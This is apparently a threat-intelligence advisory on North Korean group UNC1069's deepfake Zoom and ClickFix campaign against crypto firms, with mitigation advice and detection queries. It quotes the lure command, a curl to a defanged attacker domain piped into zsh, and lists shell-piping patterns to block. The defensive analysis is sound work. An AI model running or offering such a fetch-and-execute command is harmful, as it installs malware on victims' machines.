North Korean Hackers Use Deepfake Video Calls to Target Crypto Firms
Executive Summary
Since February 2026, the North Korea–linked group UNC1069 has been observed running a highly targeted deepfake campaign against cryptocurrency and fintech organizations, combining compromised Telegram accounts, fake Zoom meetings, and ClickFix-style command lures to deliver multi‑stage malware to macOS and Windows systems. Mandiant assesses this activity as an economically motivated, North Korean nexus operation active since at least 2018, now aggressively targeting Web3, centralized exchanges (CEXs), crypto software developers, and venture capital firms.
In a single intrusion, analysts documented seven distinct malware families—including WAVESHAPER, HYPERCALL, and SUGARLOADER—deployed on one host, underscoring a determined effort to steal high‑value credentials and prepare future social engineering operations using stolen identities. This campaign demonstrates that video calls, chat apps, and calendar invites are now part of the critical attack surface, not just email.
The Flaw: AI-Driven Social Engineering & ClickFix Execution
UNC1069 utilizes a high-severity social engineering technique combined with malware delivery (ClickFix), effectively bypassing traditional perimeter controls.

How the Exploit Works (ClickFix)
- Account Takeover & Approach The attacker compromises a Telegram account of a real crypto executive to build rapport with new targets.
- Fake Zoom Meeting
Targets are invited to a "due diligence" call on a fake meeting platform masquerading as Zoom (e.g.,
zoom.uswe05[.]us). - Deepfake Interaction The victim sees a live Zoom call with a recognizable executive, likely a deepfake or replayed video to establish trust.
- ClickFix Command Lure
Claiming an audio issue, the attacker instructs the victim to run a "fix" command to resolve the "glitch".
# Malicious "fix" command hidden in benign diagnostics curl -A audio -s http://mylingocoin[.]com/audio/fix/6454694440 | zsh - Malware Execution This command pulls and executes the first-stage payload from attacker infrastructure.
Timeline: Evolution of the UNC1069 Deepfake Campaign
| Date | Event | Status |
|---|---|---|
| 2018 | UNC1069 activity begins targeting crypto sector | ⚠️ Initial compromise |
| Feb 2026 | Deepfake campaign targeting Web3/Fintech identified | 🔴 Active exploitation |
| Feb 2026 | Multiple malware families (WAVESHAPER, etc.) deployed | 🔍 Continuing threat |
State-Sponsored Exploitation
North Korea-Nexus Threat Actors
UNC1069 (North Korean Group)
- Targeting: Cryptocurrency exchanges, Web3 developers, Venture Capital firms
- Payload: Custom malware families including WAVESHAPER, HYPERCALL, HIDDENCALL, DEEPBREATH, CHROMEPUSH, SILENCELIFT, and SUGARLOADER.
- TTPs: Deepfake video calls, Telegram impersonation, "ClickFix" social engineering.
- Status: Active exploitation confirmed in 2026.
Financially Motivated Exploitation
| Actor | Geography | Payload | Focus |
|---|---|---|---|
| UNC1069 | North Korea | WAVESHAPER etc. | Crypto theft / Initial Access |
UNC1069 represents a convergence of state-sponsored capability with financial motivation, aggressively targeting the cryptocurrency ecosystem to fund regime activities.
Why This Matters: The Collapse of Video Verification Trust
Key Challenges
- AI-Generated Trust: Deepfakes erode the "see it to believe it" trust model, making verification difficult.
- Cross-Platform Targeting: Attacks move fluidly between Telegram, Calendly, and Zoom, bypassing email filters.
- Bypassing Technical Controls: Users are tricked into initiating commands, effectively authorizing the malware themselves.
Mitigation Guide: How to Detect & Block ClickFix Attacks
🔴 Block "ClickFix" Patterns (Critical Priority)
- Bold the action: Configure EDR and shell monitoring to block
curlorpowershellpiping directly to execution shells (| zsh,| sh,| bash,iex) when initiated from browser or chat applications.
👥 User Awareness
- Train staff that legitimate audio fixes never require running terminal commands.
- Verify identity via a secondary channel (e.g., call their mobile) if a meeting feels "off" or requests unusual actions.
🔍 Detection & Response
- Monitor for traffic to known malicious domains (e.g.,
mylingocoin[.]com). - Hunt for the presence of the 7 identified malware families.
Splunk Example (Detecting Curl into Shell):
index=syslog process_exec="*curl*|*zsh*" OR process_exec="*curl*|*sh*"
| search parent_process="*Zoom*" OR parent_process="*Telegram*"
| stats count by host, user
Microsoft Sentinel Example:
DeviceProcessEvents
| where ProcessCommandLine contains "curl" and ProcessCommandLine contains "| zsh"
| where InitiatingProcessFileName in~ ("Telegram.exe", "Zoom.exe", "Slack.exe")
| project TimeGenerated, DeviceName, ProcessCommandLine, InitiatingProcessFileName
Bottom Line
Deepfakes and "ClickFix" lures have weaponized trusted communication channels, requiring a shift from relying solely on technical controls to robust human verification protocols.
Key Takeaways
✅ Verify Identity - Use out-of-band verification for unexpected meeting invites or requests. ✅ Block Execution - Restrict the ability for standard users to pipe web content directly to shells.
For Your Clients and Users
Zero Trust for Video Calls. Assume video, voice, and chat can be spoofed. Never execute commands or install software to "fix" a meeting glitch.
Frequently Asked Questions
What is the UNC1069 Deepfake Campaign?
It is a sophisticated social engineering attack by North Korean actors using deepfake video calls and compromised accounts to trick crypto targets into running malware.
How does the "ClickFix" exploit work?
Attackers claim there is an audio issue during a fake meeting and persuade the victim to copy-paste a malicious script (often starting with curl or powershell) into their terminal to "fix" it.
Who is targeted by UNC1069?
The primary targets are cryptocurrency exchanges, Web3 companies, fintech organizations, and venture capital firms holding digital assets.
REFERENCES
-
North Korean Hackers Use Deepfake Video Calls to Target Crypto Firms – Infosecurity Magazine, February 10, 2026.
https://www.infosecurity-magazine.com/news/north-korea-hackers-deepfake-crypto/ -
UNC1069 Targets Cryptocurrency Sector with New Tooling and AI-Enabled Social Engineering – Google Cloud / Mandiant, February 8, 2026.
https://cloud.google.com/blog/topics/threat-intelligence/unc1069-targets-cryptocurrency-ai-social-engineering -
North Korea-Linked UNC1069 Uses AI Lures to Attack Cryptocurrency Sector – The Hacker News, February 10, 2026.
https://thehackernews.com/2026/02/north-korea-linked-unc1069-uses-ai.html -
North Korean Hackers Targeted Crypto Exec with Fake Zoom Meeting and ClickFix – The Record, February 10, 2026.
https://therecord.media/north-korean-hackers-targeted-crypto-exec-clickfix -
Armed with New Tools, North Koreans Ramp Up Attacks on Lucrative Crypto Industry – CyberNews, February 10, 2026.
https://cybernews.com/security/north-korea-ai-lucrative-crypto-industry/ -
North Korea's Bluenoroff Uses Deepfakes in Zoom Calls to Hack Crypto Workers – Diplo, June 19, 2025.
https://dig.watch/updates/north-koreas-bluenoroff-uses-deepfakes-in-zoom-calls-to-hack-crypto-workers -
North Korean Hackers Deploy 'ClickFix' Tactic to Steal from Crypto Firms – WebProNews, September 20, 2025.
https://www.webpronews.com/north-korean-hackers-deploy-clickfix-tactic-to-steal-from-crypto-firms/ -
North Korean Hackers Target Crypto and Retail Sectors with ClickFix Malware Campaign – SSBCrack News, September 20, 2025.
https://news.ssbcrack.com/north-korean-hackers-target-crypto-and-retail-sectors-with-clickfix-malware-campaign/ -
North Korean Cryptocurrency Thieves Caught Hijacking Zoom Remote Control Feature – SecurityWeek, April 20, 2025.
https://www.securityweek.com/north-korean-cryptocurrency-thieves-caught-hijacking-zoom-remote-control-feature/ -
North Korean Hackers Try to Steal Crypto via Deepfake Zoom Call – TechRepublic, June 23, 2025.
https://www.techrepublic.com/article/news-north-korea-deepfake-zoom-crypto-attack/